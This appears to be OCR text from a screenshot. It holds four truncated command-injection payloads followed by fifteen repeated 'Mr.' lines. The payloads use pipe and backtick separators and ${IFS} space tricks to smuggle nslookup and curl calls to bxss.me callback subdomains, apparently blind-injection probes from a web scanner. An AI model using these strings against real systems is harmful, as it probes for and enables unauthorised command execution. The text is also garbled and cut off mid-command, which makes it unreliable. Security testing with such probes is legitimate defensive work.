
|(nslookup -q=cname hityelfypwqtncf563.bxss.me||curl hity
`(nslookup -q=cname hitedggnpybqrf91c0.bxss.me||curl hi
|(nslookup${IFS}-
q${IFS}cname${IFS}hitfxjqstgppaa5e3c.bxss.me||curl${IFS
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.